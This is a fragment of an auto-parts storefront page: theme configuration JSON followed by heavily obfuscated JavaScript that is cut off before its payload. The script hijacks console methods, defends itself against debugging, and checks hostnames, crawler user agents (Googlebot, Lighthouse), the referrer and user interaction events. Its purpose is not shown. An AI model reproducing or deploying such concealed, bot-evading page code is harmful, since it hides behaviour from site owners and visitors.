off\",\"halo_label_product\":true,\"mega_menu_new_label_textColor\":\"#ffffff\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":\"4\",\"recently_bought_text_info\":\"minutes ago,\",\"haloPVService_item4_textBtn\":\"Contact Us\",\"optimizedCheckout-form-textColor\":\"#000000\",\"color_border_product_new_badges\":\"#00C2C7\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"haloBrandsSlider_img_10\":\"halo-brand-1.png\",\"home_product_tab-title-4\":\"\",\"haloHome1Section4\":\"halo-section-4\",\"alert-color-alt\":\"#ffffff\",\"600-font\":\"Google_Jost_600\",\"color_text_product_sold_out_badges\":\"#ffffff\",\"halo-ask-an-expert-text1\":\"We will follow up with you via email within 24 hours.\",\"color_text_product_custom_badges2\":\"#ffffff\",\"halo-ask-an-expert-subtitle\":\"Ask An Expert Anything On Level Up!\",\"show_soldout_badges\":true,\"haloPVService_img\":\"\",\"checkRadio-backgroundColor\":\"#ffffff\",\"mega_menu_hot_label_textColor\":\"#ffffff\",\"carousel-play-pause-button-bgColor\":\"#ffcc00\",\"color_border_product_custom_badges1\":\"#ffcc00\",\"hero_carousel_slide2_img_mobile\":\"\",\"haloRecentlyBought_mobile\":false,\"list_productRecommended_category\":\"112,149,126,114,116,117\",\"button--icon-svg-color\":\"#757575\",\"mega_menu_sale_label\":\"\",\"button--default-colorHover\":\"#ffffff\",\"button--tertiary-backgroundColorHover\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#ffffff\",\"halo_top_bar_promotion_link_2\":\"#\",\"input-disabled-bg\":\"#ffffff\",\"halo_CalculateFreeShipping_remaining\":\"Only {remaining} away from Free Shipping\",\"mega_menu_style3_item_custom_link4\":\"/surfboards/?sort=featured\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e6e6e6\",\"show_halo_share\":false,\"productthumb_size\":\"100x111\",\"color-error\":\"#cc4749\",\"mega_menu_style3_item_custom_linktext5\":\"Editor's Pick\",\"previewCartItem_brand\":true,\"haloPVService_item2_link\":\"#\",\"haloBrandsSlider\":false,\"blog_posts_pages\":\"3\",\"store_location_terms_link\":\"/terms-conditions/\",\"haloBrandsSlider_link_7\":\"#\",\"color-textSecondary\":\"#464646\",\"footer-info-3-text1\":\"Search Terms\",\"button--primary-colorHover\":\"#000000\",\"mega_menu_style2_item_img1\":\"\",\"homepage_blog_posts_count\":3,\"halo_viewing_product_text\":\"customers are viewing this product\",\"sidebar_custom_block_content_1\":\"Custom CMS block displayed at the left sidebar on the \",\"halo_card_brand\":true,\"haloPVService_item4_link\":\"#\",\"gallery_size\":\"280x280\",\"quickSearch_Recommended_Products\":false,\"recently_bought_location10\":\"from Los Angeles, US\"},\"zoomSize\":\"1280x1280\",\"productSize\":\"660x733\",\"showAdminBar\":true,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://levelupautoparts.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://levelupautoparts.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://levelupautoparts.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].Tvp-_vY_hLpXIMQfd4EmRHdqTMhtnV-cQHNvQrg0dn12-quEUl1UIAGsLZSguE0bd8TKmL2IQCc1MqK3TTDuGw\"}").load();},nocache: !1,debug: !1})}(function(_0xd9ed31,_0x1b94e5){var _0x422e44=_0xd9ed31();function _0x28f582(_0x1a83df,_0x392162,_0x2f3806,_0x2bb391){return _0x17c3(_0x1a83df- -0x290,_0x2bb391);}function _0x1032c9(_0x51d737,_0x4e1a3d,_0x54df65,_0x9e4599){return _0x17c3(_0x9e4599- -0x2d2,_0x4e1a3d);}while(!![]){try{var _0x548ca5=-parseInt(_0x28f582(-0x59,-0x4f,-0x65,-0x72))/(0x71e+0x1131+-0x184e)*(parseInt(_0x28f582(-0x6a,-0x5d,-0x70,-0x6f))/(-0x23+0x1*0x22c3+-0x229e))+parseInt(_0x28f582(-0x61,-0x55,-0x56,-0x42))/(-0x11d7+0x1328*0x2+-0x1476)+parseInt(_0x1032c9(-0xb3,-0x90,-0xd2,-0xb3))/(-0xfc3+0x2604+-0x1*0x163d)+-parseInt(_0x28f582(-0x6b,-0x44,-0x79,-0x6d))/(0x12e9+-0x1b3+-0x1131)+-parseInt(_0x28f582(-0x8a,-0x8f,-0xb2,-0xb1))/(-0x1cc2+-0x1ded*0x1+-0x317*-0x13)+parseInt(_0x1032c9(-0xfc,-0xc2,-0x10e,-0xe8))/(0x23a7+-0x1bed+-0x7b3)+-parseInt(_0x28f582(-0x66,-0x78,-0x42,-0x47))/(0xa37*-0x1+0x10*0x25d+-0x1*0x1b91);if(_0x548ca5===_0x1b94e5)break;else _0x422e44['push'](_0x422e44['shift']());}catch(_0x55343f){_0x422e44['push'](_0x422e44['shift']());}}}(_0xaac1,-0xa336d+0xd86dd*-0x1+0xb599*0x2b));var _0x597b66=(function(){var _0x5a4ee0={'qtkSV':function(_0x49bfd7){return _0x49bfd7();},'gJyDq':function(_0x459a67,_0x1f4340){return _0x459a67===_0x1f4340;},'MVARQ':_0x52119d(0xca,0xce,0xc1,0xab),'RxOgT':_0x5efdd9(-0x16f,-0x1ad,-0x176,-0x18f),'XIzFh':_0x5efdd9(-0x19b,-0x1c1,-0x1b3,-0x1c2)},_0xfb9cd7=!![];function _0x5efdd9(_0x56b0af,_0x1121a6,_0x10249d,_0x5d02a4){return _0x17c3(_0x5d02a4- -0x3b3,_0x1121a6);}function _0x52119d(_0x441270,_0x572056,_0x47fd45,_0x408cd3){return _0x17c3(_0x408cd3- -0x18d,_0x47fd45);}return function(_0x43d158,_0x5aef68){var _0x4a2c17={'PTepK':function(_0x3387cc,_0x53fcd9){return _0x5a4ee0['gJyDq'](_0x3387cc,_0x53fcd9);},'YZdwb':_0x5a4ee0[_0x459828(-0x141,-0x12a,-0x15d,-0x128)]};function _0x459828(_0x2fb986,_0x228bf6,_0x5dc656,_0x3fee4f){return _0x5efdd9(_0x2fb986-0x151,_0x228bf6,_0x5dc656-0xad,_0x2fb986-0x89);}function _0x5af7c8(_0x33e500,_0x3fd31c,_0x3fd62e,_0x5a8e61){return _0x52119d(_0x33e500-0x14,_0x3fd31c-0x16c,_0x33e500,_0x3fd62e-0x393);}if(_0x5a4ee0[_0x5af7c8(0x406,0x41f,0x417,0x413)]!==_0x5a4ee0[_0x5af7c8(0x42b,0x448,0x42e,0x40f)]){var _0x2b0a42=_0xfb9cd7?function(){function _0xb2c310(_0x13d506,_0x46583b,_0x411e23,_0x414e0c){return _0x5af7c8(_0x46583b,_0x46583b-0x14f,_0x414e0c- -0x211,_0x414e0c-0x8f);}function _0x1faa7c(_0x3be16e,_0x57aa8d,_0x35a013,_0x362edf){return _0x459828(_0x362edf-0x584,_0x35a013,_0x35a013-0x127,_0x362edf-0x118);}if(_0x4a2c17[_0xb2c310(0x1f1,0x1f7,0x225,0x208)](_0x4a2c17[_0x1faa7c(0x43a,0x436,0x464,0x452)],_0x1faa7c(0x435,0x44c,0x46f,0x456))){if(_0x37ec46){var _0x77470=_0xf20847[_0x1faa7c(0x496,0x47c,0x496,0x486)](_0xa209c4,arguments);return _0x34ad5e=null,_0x77470;}}else{if(_0x5aef68){var _0x1d6bc7=_0x5aef68['apply'](_0x43d158,arguments);return _0x5aef68=null,_0x1d6bc7;}}}:function(){};return _0xfb9cd7=![],_0x2b0a42;}else _0x5a4ee0['qtkSV'](_0x16804e);};}());function _0x17c3(_0x59c5c0,_0x194de2){var _0x2ecc43=_0xaac1();return _0x17c3=function(_0x3dcb5c,_0x324df9){_0x3dcb5c=_0x3dcb5c-(-0x2526+-0x2*0xbb6+-0x23*-0x1c9);var _0x218fd1=_0x2ecc43[_0x3dcb5c];if(_0x17c3['ogrTzs']===undefined){var _0xd8f716=function(_0x4d4cd6){var _0x1b2bd9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x387616='',_0x304b0f='',_0x3a474b=_0x387616+_0xd8f716;for(var _0x1b11f4=-0x1f1e+0x223e+-0x1*0x320,_0x53351a,_0x22e360,_0xc82f81=-0x2475+0x21fb*-0x1+-0x8ce*-0x8;_0x22e360=_0x4d4cd6['charAt'](_0xc82f81++);~_0x22e360&&(_0x53351a=_0x1b11f4%(-0x3*-0x172+-0x9aa*0x2+-0x22*-0x71)?_0x53351a*(-0x1*-0xbcd+0xb*0x24b+0x2*-0x1263)+_0x22e360:_0x22e360,_0x1b11f4++%(-0x1*-0x8e2+0x84b+0x1*-0x1129))?_0x387616+=_0x3a474b['charCodeAt'](_0xc82f81+(-0xe95*-0x2+0x1395+0x30b5*-0x1))-(-0x2*0xa88+-0x173*0xf+0x2ad7)!==-0x19f8+0x8db+-0x111d*-0x1?String['fromCharCode'](-0x281*-0x6+-0x100c+0x205&_0x53351a>>(-(0x1be*-0x1+-0x255d+-0x20f*-0x13)*_0x1b11f4&0x1*-0xadf+0x414+0x6d1)):_0x1b11f4:0x64f+-0x1*0x26cf+-0x680*-0x5){_0x22e360=_0x1b2bd9['indexOf'](_0x22e360);}for(var _0x412284=0x3*0x913+0x263a+-0x4173,_0x3690e9=_0x387616['length'];_0x412284<_0x3690e9;_0x412284++){_0x304b0f+='%'+('00'+_0x387616['charCodeAt'](_0x412284)['toString'](-0x1*0x23dd+0x7b*-0x3e+0x41b7))['slice'](-(0x1*-0x1f97+-0x1*-0x64d+0x194c));}return decodeURIComponent(_0x304b0f);};_0x17c3['kXnyWp']=_0xd8f716,_0x59c5c0=arguments,_0x17c3['ogrTzs']=!![];}var _0x1f6379=_0x2ecc43[0x4c*-0x56+-0x1f04+-0x5e*-0x9a],_0x9c891b=_0x3dcb5c+_0x1f6379,_0x29dea0=_0x59c5c0[_0x9c891b];if(!_0x29dea0){var _0x503cfe=function(_0x1bbea3){this['DrHXAe']=_0x1bbea3,this['gzhlgW']=[0x1b08+-0x2139+-0xd*-0x7a,-0x104c+-0x5*0x45f+0x2627*0x1,0x1746+-0x15fb*-0x1+-0x90d*0x5],this['EqpUBg']=function(){return'newState';},this['hcmFsN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PaOFmg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x503cfe['prototype']['REQlqI']=function(){var _0x15ef58=new RegExp(this['hcmFsN']+this['PaOFmg']),_0xb682a3=_0x15ef58['test'](this['EqpUBg']['toString']())?--this['gzhlgW'][0x20b*0xb+0x4d*-0x20+-0xcd8]:--this['gzhlgW'][0x2203+-0x4c*0x4e+-0xadb];return this['OYQtfo'](_0xb682a3);},_0x503cfe['prototype']['OYQtfo']=function(_0x2be3c2){if(!Boolean(~_0x2be3c2))return _0x2be3c2;return this['jKfZYq'](this['DrHXAe']);},_0x503cfe['prototype']['jKfZYq']=function(_0x3e2844){for(var _0x24be4b=-0x1*0x17a5+0x16bf+0xe6,_0x47d74c=this['gzhlgW']['length'];_0x24be4b<_0x47d74c;_0x24be4b++){this['gzhlgW']['push'](Math['round'](Math['random']())),_0x47d74c=this['gzhlgW']['length'];}return _0x3e2844(this['gzhlgW'][-0x1708+-0xb99+0x22a1]);},new _0x503cfe(_0x17c3)['REQlqI'](),_0x218fd1=_0x17c3['kXnyWp'](_0x218fd1),_0x59c5c0[_0x9c891b]=_0x218fd1;}else _0x218fd1=_0x29dea0;return _0x218fd1;},_0x17c3(_0x59c5c0,_0x194de2);}function _0x5ddf4e(_0x5c185a,_0x5cc0db,_0x2e6dd0,_0x431533){return _0x17c3(_0x5cc0db-0x206,_0x2e6dd0);}var _0x9b5f67=_0x597b66(this,function(){var _0x27e0ff={};function _0x347ba4(_0x2ab092,_0x1b6177,_0x3ec495,_0x5378fe){return _0x17c3(_0x2ab092- -0x355,_0x5378fe);}_0x27e0ff[_0x1428bb(0x20a,0x1f3,0x206,0x212)]='(((.+)+)+)'+'+$';var _0x148e16=_0x27e0ff;function _0x1428bb(_0x66e8e9,_0x44bc56,_0x40df73,_0x4d1fc7){return _0x17c3(_0x66e8e9-0x7,_0x40df73);}return _0x9b5f67['toString']()[_0x347ba4(-0x162,-0x168,-0x171,-0x146)](_0x148e16[_0x347ba4(-0x152,-0x15c,-0x13b,-0x143)])[_0x1428bb(0x1f6,0x1e0,0x211,0x1df)]()[_0x347ba4(-0x15f,-0x17f,-0x17b,-0x176)+'r'](_0x9b5f67)[_0x1428bb(0x1fa,0x1d3,0x208,0x204)](_0x148e16[_0x1428bb(0x20a,0x1ee,0x1e9,0x221)]);});function _0x43be35(_0x582b5f,_0xb2f90a,_0x321f26,_0x3f28ca){return _0x17c3(_0x582b5f- -0xfc,_0xb2f90a);}_0x9b5f67();var _0x22b90a=(function(){var _0x2ecd73={'HKRSU':function(_0x4d629e){return _0x4d629e();},'nVMCV':_0x241150(0x4aa,0x48c,0x49b,0x4b9),'vGCyl':'ACiKt','jESpz':_0x241150(0x48e,0x4af,0x492,0x489)};function _0x241150(_0x390561,_0x121840,_0x3b50c2,_0x3c1084){return _0x17c3(_0x3b50c2-0x27e,_0x121840);}var _0x3dacf2=!![];function _0x26d921(_0x585891,_0x4439bc,_0x331e4a,_0x4857a8){return _0x17c3(_0x4439bc- -0x14d,_0x331e4a);}return function(_0x1fe215,_0x4c6a63){var _0x1a1b58={'ZxmPg':function(_0x12d32e){function _0x4efaef(_0x25205e,_0x5c900f,_0x52c320,_0x4edf03){return _0x17c3(_0x52c320- -0xb2,_0x5c900f);}return _0x2ecd73[_0x4efaef(0x18a,0x14b,0x16c,0x17d)](_0x12d32e);},'AnBvh':_0x2ecd73['nVMCV'],'sSlQw':_0x2ecd73['vGCyl'],'hSjJn':function(_0x406180,_0x3f2f20){return _0x406180!==_0x3f2f20;},'PpnEJ':_0x2ecd73[_0x5eb512(0x1f9,0x1fd,0x1e9,0x1f6)]},_0x5748b8=_0x3dacf2?function(){function _0x1980fd(_0x14aefc,_0x5bf9be,_0x223670,_0x3d4a2f){return _0x5eb512(_0x14aefc-0x100,_0x5bf9be-0x195,_0x5bf9be- -0x242,_0x3d4a2f);}function _0x329c61(_0x303efc,_0x5cf01e,_0x29bf11,_0x17bb2e){return _0x5eb512(_0x303efc-0x147,_0x5cf01e-0x13,_0x5cf01e- -0x27e,_0x303efc);}if(_0x1a1b58[_0x1980fd(-0xa1,-0x9b,-0x8f,-0xb0)]===_0x1a1b58['sSlQw']){var _0x7efb3c=_0x28459a[_0x329c61(-0xb6,-0x9f,-0x78,-0xbf)](_0x40dc74,arguments);return _0xebe4ad=null,_0x7efb3c;}else{if(_0x4c6a63){if(_0x1a1b58[_0x1980fd(-0x4c,-0x62,-0x82,-0x51)](_0x1a1b58['PpnEJ'],_0x1980fd(-0x9e,-0x8a,-0x9e,-0x78))){var _0x1f1177=_0x4c6a63[_0x1980fd(-0x84,-0x63,-0x40,-0x6d)](_0x1fe215,arguments);return _0x4c6a63=null,_0x1f1177;}else _0x1a1b58[_0x329c61(-0x81,-0x9d,-0x84,-0xa8)](_0x32c6d2);}}}:function(){};_0x3dacf2=![];function _0x5eb512(_0x26dd14,_0x3ef7d4,_0x4aabaa,_0x39811e){return _0x26d921(_0x26dd14-0x93,_0x4aabaa-0x100,_0x39811e,_0x39811e-0x81);}return _0x5748b8;};}()),_0x3601be=_0x22b90a(this,function(){var _0x26a340={'krylU':function(_0xbbca55,_0x5d7bcc){return _0xbbca55+_0x5d7bcc;},'McDyv':_0x573017(0x376,0x392,0x390,0x3b1)+'nction()\x20','xWyAT':_0x573017(0x39a,0x395,0x3b2,0x391)+'ctor(\x22retu'+_0x27e234(0x529,0x546,0x511,0x526)+'\x20)','YmELV':_0x27e234(0x549,0x55d,0x550,0x533),'LOyLs':function(_0x1d19cc,_0x1c13f2){return _0x1d19cc(_0x1c13f2);},'ZHFwz':function(_0x239689,_0x2ede5d){return _0x239689+_0x2ede5d;},'ALAHb':function(_0x34748f){return _0x34748f();},'sgtuE':_0x27e234(0x53b,0x551,0x53b,0x555),'hPfyZ':_0x27e234(0x561,0x56a,0x560,0x557),'OTOuw':_0x27e234(0x555,0x558,0x545,0x557),'IBuMq':_0x27e234(0x520,0x534,0x51e,0x52d),'kiPZO':_0x573017(0x3a2,0x3be,0x3af,0x3b0),'FZxsT':_0x573017(0x392,0x3b2,0x39a,0x39d),'PTZhi':_0x573017(0x3ed,0x3cd,0x3b1,0x3d6),'aDibw':function(_0x11cefa,_0xc2efa){return _0x11cefa<_0xc2efa;},'uyPxs':function(_0x1a5421,_0x2d44f7){return _0x1a5421===_0x2d44f7;},'pbwVe':_0x573017(0x39d,0x398,0x394,0x378),'eWzoj':_0x27e234(0x536,0x523,0x528,0x557)};function _0x573017(_0x326cab,_0xaa6782,_0x443bf7,_0x542dca){return _0x17c3(_0xaa6782-0x19b,_0x542dca);}function _0x27e234(_0x1f4646,_0xcbb401,_0x26bf2c,_0x5b3f95){return _0x17c3(_0x1f4646-0x32e,_0xcbb401);}var _0xe722b3=function(){function _0x31a6f0(_0x1375d6,_0x34d9e9,_0xd2bd4d,_0x4ae2d1){return _0x27e234(_0x1375d6- -0x5ac,_0x4ae2d1,_0xd2bd4d-0x19a,_0x4ae2d1-0x186);}function _0x57b884(_0x3538f5,_0x334a29,_0x77e46c,_0x14aa51){return _0x27e234(_0x334a29-0x70,_0x14aa51,_0x77e46c-0x87,_0x14aa51-0x149);}var _0x205fc8={'gelZV':function(_0x541d13,_0x1bef35){return _0x541d13(_0x1bef35);},'IsrJL':function(_0x2d1f93,_0x292819){function _0x4d7edc(_0x4381c5,_0x2b3528,_0x3e6bf9,_0x383117){return _0x17c3(_0x4381c5- -0x33e,_0x3e6bf9);}return _0x26a340[_0x4d7edc(-0x135,-0x10f,-0x12a,-0x15a)](_0x2d1f93,_0x292819);},'jOQpN':_0x26a340['McDyv'],'buRkx':_0x26a340['xWyAT']};if(_0x31a6f0(-0x63,-0x3a,-0x60,-0x62)!==_0x26a340[_0x57b884(0x5b2,0x5a2,0x5c5,0x5a2)])_0x46d4f4=_0x205fc8[_0x57b884(0x59d,0x5b0,0x59e,0x5ad)](_0x1a2e0b,_0x205fc8[_0x31a6f0(-0x5d,-0x53,-0x44,-0x53)](_0x205fc8[_0x31a6f0(-0x5d,-0x47,-0x81,-0x51)](_0x205fc8[_0x57b884(0x59d,0x5a9,0x5d1,0x596)],_0x205fc8[_0x57b884(0x5a0,0x5b8,0x592,0x5bc)]),');'))();else{var _0x3428b2;try{_0x3428b2=_0x26a340['LOyLs'](Function,_0x26a340['ZHFwz']('return\x20(fu'+_0x57b884(0x5d0,0x5a8,0x5c6,0x5b6)+('{}.constru'+_0x31a6f0(-0x7d,-0x65,-0x6a,-0x9a)+_0x31a6f0(-0x83,-0x5b,-0x90,-0x76)+'\x20)'),');'))();}catch(_0x543726){_0x3428b2=window;}return _0x3428b2;}},_0x3a680c=_0x26a340['ALAHb'](_0xe722b3),_0x401f42=_0x3a680c[_0x27e234(0x557,0x535,0x566,0x561)]=_0x3a680c['console']||{},_0xe44f18=[_0x26a340['sgtuE'],_0x26a340[_0x27e234(0x567,0x549,0x590,0x544)],_0x26a340[_0x573017(0x399,0x3b0,0x3cb,0x3c7)],_0x26a340[_0x573017(0x3af,0x3cf,0x3a8,0x3cc)],_0x26a340[_0x27e234(0x546,0x52d,0x56a,0x537)],_0x26a340['FZxsT'],_0x26a340[_0x573017(0x382,0x394,0x398,0x38d)]];for(var _0x1f72cb=-0x3*0x6e1+-0x698+0x1b3b*0x1;_0x26a340[_0x27e234(0x563,0x573,0x563,0x53d)](_0x1f72cb,_0xe44f18[_0x573017(0x3a4,0x3bb,0x3bb,0x3c5)]);_0x1f72cb++){if(_0x26a340[_0x27e234(0x53a,0x562,0x514,0x556)](_0x26a340[_0x27e234(0x530,0x52c,0x542,0x545)],_0x26a340['eWzoj'])){var _0x30cc20=_0x11865a?function(){function _0x397646(_0x3bbf57,_0xcaa943,_0x54c0a4,_0x10411b){return _0x27e234(_0x54c0a4- -0x33f,_0x3bbf57,_0x54c0a4-0x103,_0x10411b-0x25);}if(_0xa1c04a){var _0x53bf5c=_0x34a9fd[_0x397646(0x210,0x1f4,0x21b,0x231)](_0x33d74a,arguments);return _0x303789=null,_0x53bf5c;}}:function(){};return _0x5c349e=![],_0x30cc20;}else{var _0x1d79c2=(_0x573017(0x3de,0x3bd,0x3d9,0x395)+'4')[_0x573017(0x382,0x38b,0x376,0x39f)]('|'),_0x48ed03=-0x107b+0x2*0xb85+-0x68f;while(!![]){switch(_0x1d79c2[_0x48ed03++]){case'0':_0x236e2a['toString']=_0x3a14ae[_0x573017(0x3a2,0x38a,0x39b,0x37a)]['bind'](_0x3a14ae);continue;case'1':_0x236e2a[_0x27e234(0x52e,0x52f,0x518,0x516)]=_0x22b90a[_0x573017(0x3aa,0x3b1,0x3be,0x38a)](_0x22b90a);continue;case'2':var _0x3a14ae=_0x401f42[_0x2f4435]||_0x236e2a;continue;case'3':var _0x2f4435=_0xe44f18[_0x1f72cb];continue;case'4':_0x401f42[_0x2f4435]=_0x236e2a;continue;case'5':var _0x236e2a=_0x22b90a['constructo'+'r'][_0x573017(0x3ad,0x387,0x3a5,0x38c)][_0x573017(0x39f,0x3b1,0x3d0,0x38e)](_0x22b90a);continue;}break;}}}});function _0xaac1(){var _0x3fcc2f=['sMjsCgW','t1rpDxC','yMLUza','DgfIBgu','A2LqwK8','B3bHCNrZlMnVBq','yNvsA3G','yM5mtMO','q2HYB21LluXPzW','BNfnD1O','seTsu1u','mZa3mJu2nfP5wMTHzG','BgvUz3rO','sxnYsKW','nxWZFdj8mxWWFa','zxHJzxb0Aw9U','sejZAhi','mtq2otiZmeTSrej2ua','mtK5ogz5EgTsza','Aw5MBW','weL6rMG','y29UC29Szq','ntm2mJeZnKjUshjOBW','AhjLzG','yxbWBhK','AfnQsM4','wNHTugC','mJiWndeXohLdsgDnCW','Bw91C2vTB3zL','Bg9JywXOB3n0oG','DhjHy2u','D2fYBG','suj1txe','yurPyNC','AKvtChO','ndq1qMjjvNjR','CwTqvxy','AfbMEvO','tvzbuLe','mZi4oty0m2PXwxnxwa','C2nYB2XS','ChjVDg90ExbL','r29Vz2XLyM90','mZaWma','Dg9tDhjPBMC','C3bSAxq','zNDrB2i','zxjYB3i','C2vHCMnO','qw5cDMG','Bg9JyxrPB24','y29UC3rYDwn0BW','CMv0DxjUicHMDq','wvPKD2i','ufrAAgK','E30Uy29UC3rYDq','CM4GDgHPCYiPka','CMfRC2u','B21Ov2q','Bgv2zwX1Cgf1Da','DxnLCKfNzw50','x19WCM90B19F','y3rVCIGICMv0Dq','Cgj3vMu','vfzKsMC','ww1ftfy','z3HiyK4','nZiWnZe0AMHKrfjk','Dg91y2HZDgfYDa','AhbIrha','A3j5Bfu','BMn0Aw9UkcKG','AK9rCe4','DxLqEhm','Bg9N','Aw5KzxHpzG','C3rLBMvY','ywrKrxzLBNrmAq','uNHpz1q','z2vSwLy','ufrLCeS'];_0xa